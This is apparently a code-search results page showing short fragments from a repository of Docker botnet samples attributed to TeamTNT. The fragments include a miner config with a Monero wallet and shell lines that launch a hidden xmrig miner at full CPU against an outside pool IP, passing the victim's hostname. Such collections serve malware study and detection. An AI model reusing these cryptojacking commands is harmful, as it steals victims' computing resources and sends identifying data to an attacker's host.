 Caprico1/Docker-Botnets
TeamTNT_Sugar_daddy/xmr/kuben3/config.json
53 "user": "
84hYzyMkfn8RAb5yMq7v7QfcZ3zgBhsGxYjMKcZU8E43ZDDwDAdKY5t84TMZqfPVW84Dq58AhP3AbUNoxznhvxEaV23f57T
",
54 "pass": null,
55 "rig-id": null,
JSON Showing the top match Last indexed on Oct 15, 2021
Caprico1/Docker-Botnets
TeamTNT_Sugar_daddy/cmd/k32t.sh
13 # xmrigDaemon --cc-disabled --donate-level=1 --cpu-max-cpu-usage=100 --threads=$(nproc)
--keepalive --tls --url=94.130.12.27:443 --user=
84hYzyMkfn8RAb5yMq7v7QfcZ3zgBhsGxYjMKcZU8E43ZDDwDAdKY5t84TMZqfPVW84Dq58AhP3AbUNoxznhvxEaV23f57T
--pass=$(cat /etc/hostname)
14
15 if [ "$(uname -m)" = "aarch64" ]; then C_hg_SYS="aarch64"
…
25 XMR_PARAMETER="--cc-disabled --donate-level=1 --cpu-max-cpu-usage=100 --threads=$(nproc)
--keepalive --tls --url=94.130.12.27:443 --user=
84hYzyMkfn8RAb5yMq7v7QfcZ3zgBhsGxYjMKcZU8E43ZDDwDAdKY5t84TMZqfPVW84Dq58AhP3AbUNoxznhvxEaV23f57T
--pass=$(cat /etc/hostname) --background"
26
27 function C_hg_DLOAD() {
Shell Showing the top two matches Last indexed on Oct 15, 2021